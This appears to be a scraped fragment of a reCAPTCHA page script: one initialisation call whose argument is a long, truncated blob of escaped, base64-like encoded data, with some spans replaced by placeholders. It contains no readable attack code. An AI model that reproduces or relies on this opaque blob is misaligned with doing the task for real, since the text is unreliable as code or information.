      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8O9wqF+OsKuOMK1eVVKw7HDrynDpMK/wpbCs2fDvl/DiSALaBgtewASfcKuwrZXwoFGIwYlw6TCrQB7w63CiVlpwpAPHkjClUYtw4fCl8Kqw5J4D3fCr0/Ds8KNJcKTwrDDjF4VIMK2wrfDlsK1I0gPwo3CoMOrZ8OVwo7DqR7DkF0yRsK4wrXDtcO/YMKWwrhFw4UcOnXCtsKkBRx8Ki3Cp0TDnsKBw5TCmcOtw6/CmcOwZMKTwrvDphTDjjTDm2I6woDDscKtYMKrEcKeLUMdwrM6wpA6eBnDkgl4w7nCmjfCl3FcwobDjSHDt0ZUw5rDomUOw4Mrw67DrCvCsiQ/w5LCsnpjKFptcXjDsiErN8OkTFXCgcOaW8OcwqFEDcK9wrfCjsOAw6TClhXCnngALCIaDk0/w6jDhytbWADCkWhUwpPCksOiw6ZTA8O/[base64]/DmyLDkkvCisOMwr9KEg7CqmMBwpxaw79dw6FcJMO0JR1aw5/CqMKQw63CiBjCkgjCmF3ClW7CiDBhV8OoE0dCAcK4wr7DgRcBw7PCqjjDu8KXJsKxP0XDmcKTw6LCpyvDhDI+w5zCnzkRQ0Fdwr9YKsOjBsK3w6XCtn7CjUrCpcKNWMKFLxpeRjYWw6/Dr8KLw7LCrUtqWwTDshg4AsOkXgF7QzPDl0zDtzASwqYOwrAxaMKCwqh1w4UmwqN+eMOlU3E9ICXCoVzCizUtVxw5QxLDncKOw4k7w6nDo8OQw5tVwrnCqsKZEjtmwqzCtgrCtXxOccOJcsKqwqDCmsKAwpDCoMOjXV3DrMOjb0/DtiFSb2hwwqdKwookw6fCtsK0wrXCscKFwosfThHDo1kHw43CqMKjeTJCw5lVw4R3w6bCmsK3w4DDrcO+aA5XwrwRwp9caTLCncK/w6YUwox4wr9QewLDoMK/LjcoNjHCqMKXMcOmwrDDgMOhWsKmw4IdKMK+wqwvwpfCscK4bmNfwq0nw49mwrErw4/DpsKQc8K4wpBySA7CpGMKw44LfSAuwq0jw4HDkMO5wrbDqsKkw7wHwrt3DFHDrcK2wpfDuG/CisOjYsKrw7XChcKnc8KXCsOkXzrDocK/aWTDh8KhH8OhdmvClcOQd8OMw5tVQcKNw7HCk217wosqfjsvwo7DsG3DrsO9wq3DiMKrKx9/w7HDvMObwpnCmUHCpCFlwo9tRcOaRsOMwofCqMKEwqTChnnCqsO+f8KzN8KWwq7Dr2VaYUp1RcKGf8KGHcKhwq3CgsONw4E7w7Bww6PCrDZYwr7Cpn7DpkTCtkHCvk4Lw5LDsMKnF8Khwq00QQgjwrbCpsOfFX/CtVRFwrUMw6dHOsK1a0x0XMKyKE/CjCNNwoY7wrvCt8OcW8KjFMOCwr55w6/CpsKQWsKrFsK9VcKPKWwcwrDCmcKfJVjCt2rDmcKHZEAYbBoyOy3CusOiAMOHw5F8AcK6w511IVDClw/CjkjCplDCvcO2YhHDmcOqEcKbw643c8KYFiXCgMKiDg0SdsKHEw9Aw4RYaMKQci/DpcKswrTCvDZDY8K8XjgWwqY7w5/Cs8OmAcKkecOtw4tywqrDosKjwrTDpXUTKsO3wqRCwrvDmkMtw6vDrRDCn8KpwqU8wrfDtQfDqwtgw6FCf8Kow7/CkHvDpMKSwoLDgcOxw40/IMOswqdmHcKRQcKqd8OWwpXCrz1Sw7BgUHcdWE0Rdx/DpcKhMQTDpMOfZcOqwqTDmS/DnMKdWB8LLMOKYz08Y8OIDgXDiiVZGMKzw6vCmcKeHnHDqEXDkMOXwprCs8KtcsKww5XCvh7DpsKTw5VQwqkcOzbDrBo3woRTwrtuO05bwprCisKXPMKZTUjDvBJwwr/DoMKbw4XDqUNZw4zCicKDXcK1UxddckfDr2M/fMKvwqLDnW88LHVfWgTCphDDthlQwpMfMF3ChTvDpXdcFMO9w5nCuU3DhsOcb1pbw6lNbW9iw4jDpMO4w4QFwqFaw45vw7vCriU1WAvClWogcMKbKMKYwrHCsR/CsmnCoywODcKwwr8vVQ3ClMOLw4HCpTjCtMKNw4/CjGwuGwzDn0HDh8OywrApw5TCpygywqvDmhp6w6PDu1JtK8KeRMO4JsKAwo0Iw6zCusOib0vDpzPDg2/[base64]/DtTfDhRYBKMO1w6QIw78+w4USbsOBQh7DoMKZw6IXeMKTbMKkOWXDnsK+FzMPw4wdw7nCmsK+VgjCk8OhfsOHTcKPWMOdV8KXN8OHwr7CtwV1woRUQcOaDsKuw4lRw5t6bMOdb8KEQ8OdBcKsw4MbD0XCuH/DscOLwprDhsOAS8Kcw5bDr8Kmw5V/BMKbIsONw7wIwoJdw7R6wpN4wqDDjMO5w7PDgm1Ea8KJNcKvwpJEwqTCtsKew7k/Yg90w47DhlxdLQrCpmUsLcKqw44XwqrCrw9bwq/DhivDv8OvwrjDisOhw6jCk8KkwqdbRMKIAS/ChMOdM8KPV8K6wr4Zw7LDllgwwojDpFFIw63DoV9bdCHDuEfCicKPworDlsOZw7BoKQIOw4TCs8K7ScK1w5ZowqjCmMOVw5XDi8KqOMO+w6jCvFcDw7wiZiEUw4gJCsO1cTZ3w70dwp7CnE4Xw4HCqsK8Mi4mdCXDmAfChsO7w6/CvcKVwrZzO0BtwqTDni3DnMKQSWkhwovDhcKvw60UKlsSw7rDgFnChsKJwrYvR8K9Y8KOwqfCsUXDssObwqdzwpY/B8Khw606dsK9w7TCmsKQwovCtGTDm8Kxwr1NwqFkwrt0ZsOhw6huwq/Ctid5DmrDrcODw4QMZj8VwoTDm0/CqsKhw4Bww6fDnTXDg19DSkXDvGbDjWInHmvDvgzDicKzwqjCjMKzw6MiW8OaZMOJw7TDvx7CklvCmhvDoBnDhHfDqMOowqZfw5F1w7JfPXvClMOhw4XDs8KVw6TCp17DusKdw6Z9GigrwoEkw4YcFAjCjcOHw64tw6l2KkjDq8K5ecK/[base64]/[base64]/DgXTCt8KRwrJjwobCs8Ocw7rDlMKlIy4DwrLDiTdEPUHCgcKwTcO7MsKMwo9YWsKJfsKTwrwCKFFiQ19/wp3CsSXCuH8hKMO+bTPClcKJIG7Ci8K5NMKzw4p3GR7CgxdyVCfDgnNJwqZIwpzDh0JUw48WCsKaSFwcEMORw5Yhwp9RED8XHMK1w7cZQcK/VsOSe8OqSAHCvMO9w4NRw57DssO/w4PDh8OfTCDDt8KQJMONc8KKXGXChzvDusOIwoDCqsObw4Q7w7/DqcOTw7/[base64]/[base64]/[base64]/[base64]/DqTPCmSfDv8OcwoUFwonCtMOZUGxpRMKgw4DCly/DuTPDiQXCi8KaYiJ6Sh4wQm0ZwqAhw4IPw7jCoMK/[base64]/WQBtwp7CgcKSw57DncOEwpB3FsKzwr3DhcKcbQbDuETDm8OSG8OZa8ONwrLDi8K6XjxTc1nCmlU9TMOvecKGb2snSHI9wppwwoPCq8KtfHwTSsKbwrbDqMOgLMOcwr/DvsKMBmbDjl9mw6JVBVxGw5Vywq3Dn8KPUsKhbAF0N8K/[base64]/DucOTw6rDq8OzwpXCj8K0wrEiwrgRYsKXVsOIwq7Dr8KDw6XCicKowqcBwqPDmykBOnc7bcK1w5srworDr3nDvCrCuMOXw5TCrUnDuMOPwpkLw4LDhn/DggU5w4ZvNcKjasK7f07Dq8Kjw6crJsKIcxAwaMOFwptsw5HCp0XDg8O6w78GM08/w6EJUmBqwrJOcMOSDWnDp8KLSmnCuMKyLsK0MjnCugXCt8OVw5rCjMKYKxFxw7Zzwr5HBGt8FcOOFsKKwofCvcOYHnPDjsOnwqoHwotowoxzwqXCm8K5OMOIw4rDiUDDkUnCqMOtLsKOImsOw77CvcOiwrjDlB05w77CiMK2wrc/M8OfRsOuLsKADCpMS8Otw73Co20cYcOaS10OeznCpWTDk8KVEiRxw47Cv3IlwqY7CC3DuH9IwovDo13CuWg7OWUXw7LDo2R9ZcOpw7ggwpHDvmcvwr3CnRJSVMOQGcK7HMOpTsO/OU7DoA15w5XCvxTDmzBnZ8Kaw4lNwrDDosOfHcOwG2XCtcOAaMOwTMKGw6XDsMOrEjd5N8OVw7XCp2LCu2YWwpAfccKmwqXCgMOyBgYIecKGw73DlnZPWsKzw4fDun/DiMO/wo1aJXAYwpjDj2nDr8OWw5A9w5fCpsOnwpzCkxtcTjXCl8K7dMOZwoPCisO7w7g+w4DClMKWYGjDs8OwJDDCncOObSfDtV7CsMO2fG3CqCbDjcKXw4glPsOpYsKELMKsXj/DsMOTDcOKQsOuS8KXwozDj8OndkpywoHCs8OaEQzCgsODAsOgAcOdwrZ4wq87a8OIw6PDs8OvJMObMyzDmmnDo8Osw6QMwoIBwotPw4rDq0bDn2TDnj/CghLCm8OVbMOZwr7CosOnwq3DnMOUw6vDkk95LMOoY3fDnQM0w57ChFlZwqp+EEXDpkvCkmvCocO1eMOMKMO1esO+dzhDGDcfwq5nVMK3w6TCuWAMw6sfwojDuMKsasOfw7p1w7/CmT3CqD5ZKxnDiVfCiW0mwrNOwqxSVEnCq8OQw7HCiMKww6cOw47Du8O8w7hkw68bCcOcEMOnU8KNYMOpwqfChMO1w4nDlcKxPlohACZ9wpTDgMKBJ3vDkkZKGcOaBMKkw7TCl8OWQcOlfMKZw5XDncOcwqXCjMOAHyUMw652woVALsO8XcK/[base64]/[base64]/CqcOjesKKwqHCrXLDmMOpw50LwpXDjS3DkMO6w45gw6gJwq/DpMKbJcKiw7JxwpLDlAvDjh9bw4vDhl3CjCfDu8OHVMO1a8O7P2F8w7wWwocswrbDqQFbS1Ypwqs1E8K2IUUHwq/[base64]/ZBXCncKDAE49w4pmwr9wUMKYYcOdwpEEwonCmcOzw5wMwohOw6xpPXLCsFfCoMK/NW9Ww7DCshDCjcKewpcXD8OPw47Cr3EAUsKhDGHCg8O0SsOYw5ohw7p0w4FQw5AHOsO/WhENwqVEwpPCtMOlZFoxwofCnDIWHsKdw5PClcOBw5JMU3fClMO0DMOwFQPDm3XCj0fCscOBFDXDgCDDtkPDo8KYwpXCkFkmPXonag0LfMKxOMK+w4bDsX7DlFQow43ClmVAZFnDmjfDjcOewqvCgm8ff8OqwpUBw59lwrHDrMKfw7s5dsOyBzsdw4Zmw5/CnMO5cnEfez8jw4UEwpBewpvCrVDCgcKowoEXDsKWwqTChW/[base64]/DgMOZW8KVHcKdw77DrX0vLRzCrj4/wpMiwo/[base64]/[base64]/CtMK2w6LDi1d3FcODwpfCssOmfyfDuiAEwqXCpMKLO8KbfFY9w4fDkBkQYi4/w5onwrEqEMO2UMKmAAnCj8KaejrDo8OvLEjDn8OEKCxwIhcXIcKEwp4QTG5gwo8jAkTCoAsnKDobS3sKJj7Di8Ozw7rDmcOJeMKiDGnCpWbDpsKDZsKvw43DnTEEHQEpw5/DoMO7VXDDvsKywrdVFcOmw4IewrDChSPCp8OBYitjO3UlbsKxbHkLw5/CqxnDpnrCrFbCq8K+w6fCnXRYfz8zwoPDlmRfwoV9w4EhScOaalvDisKxSMKZwoVMVsKiw6zCqsO0ByTCnMKHw4AMw7TCkMKlVl0lVsKbwo/DqcKVwowUEVBfOD9HwoPClsKBw7vCoMKZCcKhMsOUwoPDr8ODelFHwopJw7BAe3FrwqbClhbCnkhVWcOQwp1tAmpzwrDCj8KfGGnDvGgJXTpIUsKSVMKywrnDoMOFw4EyK8Owwo3DosOFwr4yBkgJdMK3w4dJeMKsGT/CvV/DinVLcMO0w6bDpEgVQ0wcwqvDvEkNwpjDqFwfSnUkAsOBBAB7w7HCsUvDkcKSdcKlwoDDgjhfw7tRVm5wYCbCvsK/w6FAwonDnsKeAFRWXcK4aBjCl0vDlcKWJWJoDSnCq8O2ORBTRCYTw59Cw7nDjR3CksKFNcO+PRbCrcO9BHTDjcKgGUcDwpPCnAHCk8Kcw53Cn8K0w5cMwqnDrMO/PVzDlEbDuj8GwokXw4PCrWwRwpfCnT7ClAVkw4PDsTkVH8O4w5fDlQLDoDhkwpI9w5jCuMK6woVAV19+IMK7JMKvKMOewpNkw7rCjMKTwoIZERE5TMOMDDtTIU8ywoHDsGzCtSFAdjQ+w4DCpx1Dw6HCs1RBw4LDuArDq8OJD8KnBgArwr/[base64]/wokMLcKDw78lwrYpwqzCjMK+dMKIwqVowpgrYTLDosORwrzDiBFfwpXChMOmHMOIw5Umwo/Cgy/[base64]/Cs8ONbcO3wqM5woEvUsOIwpl9wpPCmMKAPMKuw4xGwr1CfcKUZMObw7xuC8K+PcOxwrVvwrQBeQRMfWUNWcKPwr3DlQHCjVIEFGnDn8KywpbDlMODwr/DnMKqDRghw4MRPsOCL0fDj8OCw5hAwprCkcOfIsO3wpXCkkQXwpvCqcOPw6k6Fhpmw5fCvcKSYFtTBknCj8Ouw4vCkUtaaMKew6zDv8O6wp3DtsOYF0LCqH/DnsO+A8Kvw71hf2gVbwHDhUJUwpnDrl5uWcOWwpTCvMOwXhMfwq0GwrzDuz/DvXoJwooPGsOHNxlOw47DlAPCkTZqRkzDhTpUVcKKEsOXwo/DmktPwrh0X8Ojw53DjMK9WsOpw7HDmcO5w7tuw5cYY8OwwozDg8KEJydmWMO+bsKZY8OGwqF6fUZbwpsWw5AyVgAKLQzDknpgA8KvO20ZUWgNw7VTCsK5w4DCo8OACl0gw5FUOMKNR8Obwqt4UwLClnsEIsKtam/CqMOLNMKQw5NdB8KBwp7DtAYwwqxYw6x7McK9JRfDmcOcGcKdw6LCrsKRwrUSf03Cpk/DiAkjwrMnw5zCscO/[base64]/OMKhwq1pRC58V8Kww6nCjMKXZsOGK3VaJsOOw5FawrbDgn1ZwqbDm8K3wrwiwptxw4HCvgTDqW7DnVjChsKRScKCVC9CwqnDrWXCoik0CXbCpDPDtsORwobDvMKAWUZqw5/DgcOzdxDCjcO9w6QIw4pMRsO6DcO4C8O1wo1+fMKnw4JQw5/Cn3Z1HW9ZE8OgwphmKMOnHxt4NFkWa8KvbcOYwrAcw6AFwrtWesOeMcKPPsKxaEHCojQdw4hIwonCqcKhTQhnXcK5wpYaAHfDjC3CjwjDtA5AAwjCkH83ScKeKsKtT3fCocK6wpPCsh7Dv8Ogw5hPdnB/wrhvw7PCvUlnw5rDtmAYYTjDpMKnBhpCwoVCwpMowpTCihB/w7PDlsKvBlFGJyUFw7AawrnCogYJbMKrWRoKwr7Cu8OIYMKIMTvDlcKINsOJwpzCtcKYNndNJA8Uw5jDv044wqLCl8OYwprCscOrGx/[base64]/w6l3SQxSK8Kcw47Dg3QOIGHDumTDocOXYMOgwqHDo8KnaT4JSjp+Yj3DskfCiwHDiysXw7Vww6huw6xWTF1ufcKpXUdxw6odT3PCocKWVkrCksONFcKzMcOUw4/CnMO4w41nwpVrw6FpfcKoV8Omw4HDjMO0w6E/C8O7wq99wpnCm8KzYsK3wqhfw6lKRG9OCxwLwrvCh8Kff8KAwoknw5DDg8KoGsOgw4jCvWXCniTDhwpnwq04McK0wrbDscOUwpjDvjLDnw4ZMcKRIBV4w4HDgsKLQsO/[base64]/[base64]/[base64]/DtcO6wqbCqMKdw7zDhF5DwojCshkSIDzCkMOxw4NjGVtcVVrCsgHCpU5gwol0wrDDln0kwpHDsz/DvXbCiMKtPx/DlWfCnjAnK0jCt8KQS2Ryw5PDhFXDrBPDs35Tw7nDs8KHwqnDuGMkw5glYsOYdcOAw5/[base64]/[base64]/[base64]/Dv8KdGiDCqSBywogXwo/ChsOxZQzDoMKyw6hww77Ch07Dvj3CscKnJQ0lSMKTbcK8wo/DmMKBGMOEVjdlLDwJwqHDsEHDmcOtwobCjMO4W8KHMBDCiBUjw6HCsMKewprCm8KmCDTCmVEwwpDCrMKAw4p4Y2PCjS0uw4l/wrjDsgREP8OaHBTDtMKXwqZ+RQ9WScKYwoxPw7PCusOIwqUbwobDmDYbw5VlOsOXR8O1w5Fsw7nDhsKOwqTDiXRkDVDDpkxdasOPw7nDgWggecK5EsOvwqXChVoFBTvCk8KoMgXCgCMCEsOMw5fDtcK/XlbCs3PCksO/[base64]/Dv8K/w7hUOsKbOMK+w55Dw68jKcOTwoh2woJaDRHCtmQQwqNGZjrCh0xUBRrCpjzDhk0Fwq0tw4/[base64]/Chl7DgwJIJnvDosODwpjCusOnF8Kvw5wVwrvDmRwHw5HDp3lwRMKmw5zCgMKCPMKywoUswqjCjMO9SsK1wrfCvy/CtcO6E1teISVyw7DCqzTCqsKSwplxw5/CpMO/wqDCtcKYw70pKAY2wpICwqBeWx8GHsOxNg3Ctj9veMOlwqEvw4pdwr/CgyXCkcOhHE/[base64]/DtiXCmDbCn0HCgMOGw5bDthXCp8O4woTDtsK2NFkUw4Rww7xmScOENBfCj8KHJw7DqMOLdF3CgT/Cu8KCFsOkO1EJwqrDqU8ew7AowocywrPCriLDusK4OMKxw6cpF2EdCcKSXcKNAzLCoU9Jw68/R3tsw6nDrcKEf3zCukPCkcKlK1TDkMOybhRcHMKqw6fCnmt/w7fCmsKcw7bCtl8IcMOpek4CVh9Dw5Z+d0R3AsKpw41mZXQkeFPDhMK5w4/[base64]/CvcKDwoQIfsKVwqpECSnDhSDDvGd7A8Kyw5kWfsOrGx4KbwNGPUvCh1IfEsOOP8OPwrM1GGEmwpkcwqrDpmBeCsKTesOufWzDtj8eIcOGw4nDgMK4OsKMw79Xw5vDh3M8OlMrM8OUZ13CpMOiw7EEI8ObwogNEXQfw7vDscOMwozDosKcQMKBw450ScKswr/DkiXCosKBE8K8w7Etw6PClWYkdj3CvcKVD1FMH8ORGzhNGTLDhQbDrcKDw57DqgkaOxYfDAnCuMOoQcKoXhQ0wrwCL8Obw5lkDcOCM8K/woJeNEN8wovDsMOkGWzDpsKBw7tOw6bDgcKrw6zDnU7DksOvwoxiIsOiS1LCqMOEw47DjBoiHMOiw7JCwrTDnjASw5TDoMKJw4rDucKow4MTwp/[base64]/bsOtdx1/[base64]/DucOqw7lPw77CoMKNwpcKwqIKwonDrFTDt0bClcOZNcOzEwLCg8OIOkXCqsKbOcOawqwdw5hqUUxLw78uFxfChcKyw7jDiHFjwqJyQsKcI8OQHcKCwrNEF0gowq3CkMKuC8KWwqfCp8KASmVrTMKsw5LDrMKMw7nCusKjEmHCkMKTw5/CgVHDnQPDkAw/QQ7CmcOXwrAIXcOnw7RzbsOWVMKIwrAidEvClljCh0HDjznDksOYBQLDhwUww6jDqRHCvsOLJVJNwpLClsO/w6Q7w4VsCmhbUBo1DMOLw7hmw5kxw6vDmj93wrMfw58/w5sVw5LDlsOiPsOvPy8bFsKww4VIKMOCwrbChMKkw7ABMcKbw5wvclhjDMOCcn/DtcOvwpBpwod/[base64]/CokkfdMKdw6HDgMKPFAXDr0t8w5nDmMOmwqN8PHLDuMKPecKOOMO3wpxrAjDCrMKtbC7Do8KrAV18TMOzw5PCshTClcKUw7bClD/CvicBw47ChcKlT8KUw6fCncKgw67Ci1bDgxNbNMOcETvCr2HDikg6CMKBNzYCw65SMR9UKcO9wq/CocK2XcOtw5LCuXwrwrMuwoDCrRfDvsOUwqAxwoLDiy3CkAPDknQvcsK7AhnCiyzCiWzClMOww7pyw4DCj8OPJSjDvR5Hw7BkXsKEDWTDjh8BZUDDu8KkAFJzwoFGw5h7w60hwpFvTMKGKsOGw4wzwrUgFcKDWcO3wpAxw53Dl1RzwoJyw5fDt8KHw7/CtDNkwpPCrMO/e8OBw5bDo8OPwrUKUg5uGsO/UcK8IyMyw5crAcKxw7LDkzMVFxvCpMKmwrYlNsKRVGbDhsKoP0dywpRVw4jDnUDCi3FkVhDCg8O/EcKXwqgnahBnRisIWsKHw5l9OcOdNsKnRQVEw6/DtcKewqkGOFXCsxHCg8KOODkiGsKwE0bDn3vCqzlxdDwrw5LCqsKnwpvCs1/DvsKvwq4vOcKzw43DkELClsK/[base64]/w7zCpCIACgMXwq0Vf8OwAHHCmsOCw7k6ZsK6MsKBw7k4w69IwodIw5LChsKgcGTDuTjDoMO+L8Kfw6ATwrbCs8ORw6nDkCbCuV7DmB8jM8KgwpoXwpw2w6dqI8OwVcOqw4zDlsObQ0zCpE/Dn8K6w7vCiiDDssKKwppgw7ZUwotjw5hGN8O0AHHCiMKuOG11JsOmwrQDaQA2w78rw7HDn01aKMOKwpYnwoRCc8OtBsOVwp/DmcOnf3vDpX/[base64]/DocO2wrYSaTI/KFUzAsOHw7DDo8KXw5fCrcObw6pQwoQUN2kweDfCkQV+w4UvPsOnwrTCrxDDrMKddR7CicKWwpHClsKzJMOXw4DDjMOhw6rDoBTCiGRqw5/CkMOUwqIuw4sww7nCm8K5wqc8V8K2GsOOa8KGwpTDj00Ma1Ahw5bDvz0Aw5jDr8Oow4Znb8OZw6tUwpLCvMK6wogRwoIREV9uDsKYwrRKwrlPam/Dv8K/[base64]/PcOuXMOvVxEVw7nChAp5AQp/[base64]/DsAkbw5kjw6IWw63DkcKSwrLCv8O1AknDj8ObaxAfw4B5wphdwox2w7ELBS5ow6nDq8KSw5DCvcODw4R6UkViw5JafEvDoMKmwq/CrcKJwq0Hw4tLX1hTKHdzeFduw4BVwozCpsKdwobClTjDv8Kew5jDtmtOw5Fqw5dQw5PCiCrDmsKTwrrCvMOpw6nCggM+VcKjVcKbw5cNecK+wpjDjsODIcK/TcKcwqLDnmYpw6gMw47DmsKBMMOsF2HCscOtwpBOw6vDp8O/w5/DmEk0w6nDiMOUw4s0wqTCvnRwwoN8LMOlwpzDocKjaTTDm8OmwodmZsOvJsO7wpHDjzfDnD4fw5LDm1Zlwq5JM8KVw7wBUcKXNcOOIUd9wps2ScOOSsKqNMKQWMK4eMKVOFdDwpdEwpXCg8OAwrLCmMOBBMOhSMKjTMKDwqDDuBg+PcOvOcKeM8KZwow/wrLDhCTCnRdbw4BBNHLCnkBcYgnCpcOAw5Baw5FOVMK4YMKlw5XDs8KgDlHDhMORdMObA3UWKsKUSypHRMOTw4oEwobDnwTDgkDDuT9Cbmwsd8KcwpvCt8K6fgDDscKvOsKGJsOxwr7Chg0odB1RwpHDmcOswohIw6nDuGLCmCTDvWcywoDCtG/[base64]/DrDbCrCTCvsOYRTbDjGfDk17CiCHDpEHDrsKkwrAFdsKTVF/CiXNZLDzCg8KCw6EiwpAcY8OQwq0gwp7CsMO0w4k8wq3ClMKzw6DDskjDmBEgwo7Dhy7Cvy8lRXxDeHItwr9Jb8ODwqVZw4xowrrDryXDpVtIBjVCwoHCgsOZAw8/wojDmcKXw5vDtMOUL2/CvcOZfmXCmBjDpFbDnMOqw73CnAdUwpZgYi1aRMKCAzPCln8DXmrDoMKjwoPDiMKZexPDusOiw6AADcKKw77DhsOEw6bCiMK6cMOgwrV4w7FXwpnCrcKswrLDhMKZwrbDm8KowrPCnllCXgTCkcO6bcKBBGVQwqJ9wo/CmsK4w6DDoyPCg8KBwqnChwBQBW0WJHzCnU/DnMO2w5N/w5tENsOOwrjCmcO0w60aw5dnw44Ewohywo9cK8ObXMK8BsORTsOBwoM0HMODQ8OVwrrDiTbCucO/[base64]/[base64]/[base64]/ClsO3TcKkKcOcGwrDpcKtwpVzDFXDnnJ/w4dhw6TDh1saw4coR0hgbWLCiCwdPMKNKsKNw5l0Q8OAw4LCnsOFw5gyPgvChMKVw5rDicOqeMKnAxZvMHUmwpsGw6UMw65ywq7CkRjCo8KSw7gywpNSOMO5MSvCoS8DwpzCuMOew4/CpyLCt20DbMKZL8KZKMOBecKFJ23CmQgeYixtWT3DjgV9w5LCkMOsYMOjw7cLV8O7CMKjScK3VFMoawxcOwXDr2ERwphdw7/ChHFqcMKKw63Cv8KSEMKIw7MSNU86asOnwpHDhUnCpjjDkcK1QkVow7kgwr5XKsK5ZA3Dk8OLwq7CujbDvWpAw5HDtmnClTnDmzEewq7DvcOEwqYEw5EtQMKLckbCl8KOWsOBwrnDrQs8wo3DoMKDKRMYVsOBP2c1bMObZi/Dt8K2w5rCtkdqMxgiw57CncObw6AqwrDChHrDtDFHw5DCoxZSwpgiVScFXV3CkcKTw5/CqMK8w54hBgnChwBQw5NFD8KLKcKVwonCigYtQiDCiU7Dt2hTw40qw6PDkAdIdH9Db8OXw7Fswp4lwpwow4fCoCbCvwfDm8KPwr3DsUh/VcKTwpTDihgMc8OBw77Ct8OKw4bDqF7Dpn0eecK4AMKlK8Kjw6HDvcK6Fy8nwrLCr8OxWGNwLMKxO3bCuHZMw5lXV3A1K8OvaR7CkGnCr8K1OMObWlXCk0AWeMOvZ8KOw5PCtl9occOHw4LClMK/w7XDshlcw6BUbMOMw441K0vDnx1+N2x5w4Asw445I8OaKBtjbMK4XUjDkBIVZsOcw5sIw5nCrsKHTsKsw7TCmsKew6E1Fx/CsMKdwrLChkzCoTIswo4Vw6RWw5nCk2zDrsOLNcKNw4AnDMKPccKswopMO8OcwrBgw57ClsO6w7bCuQTDvENOX8Kjw7kLLQnCisKINcKrU8OecSEgLF/[base64]/CmRNPw7c7wozDsx7CgGEGwo/[base64]/Cu8KHw6h2w5Qkw5FVbwbCvlXDo1oLdcKLcsKKT8Knw6DDvCZZw7ZbTgTCixYjw4oCKCLDv8KfwqfDicKaw4/DlTNwwr3Cn8OuBsOKwo9Rw5IrEcKTw7ZyNsKHw4bDp3LCv8K/w73CvlIVEMKKwqJlHy3DtsK4UVnDrsOIQ34uennDuH3CsRdiw6IJSMODf8KZw7jDk8KOX1HCvsOhwrbDn8Kgw79Xw7wfQsOFwo/[base64]/IsK6woV7WgoHHBlMbcOlRFbCo8OiesOxw6/DlMOrTcOrw6BowqLChsKEw60Uw7o0McObOih3w4FzW8OPw4p0woM3wpzCn8KGwpvCuAvCg8OmZcK4K3tZekdbaMOka8OGw6x0w6DDvcKOwpXCm8KWw5zCsGRPWxQnEXFGfyZOw5vCicOZBMOySHrCl0PDjsO+wo/CpkDDncK2wo5qCATDiBAxwoReOMOIw64GwqpFPEzDs8O5NcOwwq5GcDUHwpbCr8O4AQLCusOfw6XDn3zDpsKhClE5wq9Uw6kCcMOGwoYHVlPCrUdww70/e8KnJ3TCmmDCszPDk0tPWMKzMsK9R8OqPsOcNcOcw48WLHRxMwXCpMOoRDvDgcKEw7/DnCPCgcOow490Rg/[base64]/Du3w1wqE3w5Zrwo8Zbl3DpFTDm8OWw6/Dk8KhBMKKSmRASmrDg8KfMQjDvVkvwqXCqlREw49qEWBMAxgJwo7DucK5OSx7wqfCjFoZw7UNw4PDk8OEeyzDucKIwrHCtXPDq0pTw6jCgsK9B8OZwo7CpcOVw40Bw4ZRKMOMDMK8PcOHwqfCoMK0w6PDoWzCvTzDkMOvUsKww6jCnsKUcMODwqI6ZWbCmBfCmkd8wp/CgzsgwrzDu8OPIMOyeMOWNSTDvWHCtMOgGMO7wodyw5jCj8KwwpLDtzcLBsOQIHjCgDDCs0XCmGbDikAgwrU/QsK0w4zDq8KZwohteHDCl1IXNXnDh8OOecKAPB9Hw4gGc8ObcMKJwrrCv8OuLi/DtcKhwoXDnyhnw7vCi8OECsKTC8O5Q2LCiMOVMMO/[base64]/CskpICS/ChVtxwp7CscKww6kSDMOQw4VrwrFTwoE5UC7Cl8KKwq90dsKNwoosWcOBwrdhwo/CugZNE8K/worCqcO7w49eworDgRbDpngZLAs5RGnDg8Klw4xLfUAaw6/[base64]/Ctl3DnTfDlcK0CjPCqlcYW8K5w6BHwqvCtWfDmcOeAFTDgxnDj8KjUsOcKsKlwrzDiEIaw79lwrNBFcO3wrF7w7TConLDjsK9THXDrRx1b8OUDyfDiTAdMHtrfcOrwr/DscOvw7JuDGbCjcKwSj9Ww6sZE0XDo2/ChcKIHsKKY8OuTsKSw67CjhDDlXLDosKIwqFrw75CFsKFw73CgCXDikrDt3nDpUzDlAvCnUDDqQIuX3rDnicBNDVcNsOzfzbDnsKKwrrDo8KBwpVBw5srw7jDnE/CgWgra8KLZjQ8aF7Ck8OzEz/[base64]/DnWASwq7DhRtYwrjCkQoJc8OqQ00uFMKUVcKRNzHDusKXDsOkwr/[base64]/wpNYw48Cwq7Dvjs+ZizDiMOSWMK2wrnDjsKgC8K9XsOtHl/Do8Kbw5jCjVNYw57Dp8KLGcOvw7sXW8ORw7/CtHtaFw8DwoVgVGDCiwhkwqPCk8O/wpgnwqbDvsO2wrvCjsOGDD/[base64]/[base64]/DlsK3w7JlEXUKflJmw5lxwqpUwrTDgsOBw63Cth3CvSNpU8OEw6gcNT7CmsOXwo9ADAhFw7ogesKgSCTCnigUw53DjyPCvUk7QkkjCyTCriMvworDqsOHOQpyGsKowr1SZsOiw6vCh0p/SU1HbMOdScOywpbDmcKXw5ANw7bDsT7DnsKPwrMNw5Nww7AtRW/DuXYEw4nDtEXDs8KPWcKUwq0hwrLCg8KmPcKkU8Khwp5BR0rCsj5wJMKzWMOKHsK+wrAvKW3CvcOSZsKbw6LDlMODwro8IzdVw4nDisKCLMOcwpQvelDDoQLCgsOoQsOzA2k3w63Du8KQw40VacO5woZnGcOqw7VNCsK6w6VaUsKTSxkzwq9mw5/Cg8KAwqDDisKvW8O3w5rChk1xwqHCjlzClcK/V8KXMcOuwr8eNMK+OMOOw5FyVcOkw4TDncO5GWoGw6d4DMOJwosYw5R6wrzDsgHCn2vChMKSwrzChsK6wpPChCDCtMONw7bCrMOxVMO5XHFcKlNJbljDk38aw6TCoHTDvMOIYlEoeMKUVgHDuxnCskrDq8OBE8K2cR7Dt8KuWSHCpsO/fsOfd2HCmVvDqCzDsg5AUMO9wrZ3w7rCpMOqw4PCjgnDtlRgM19Ib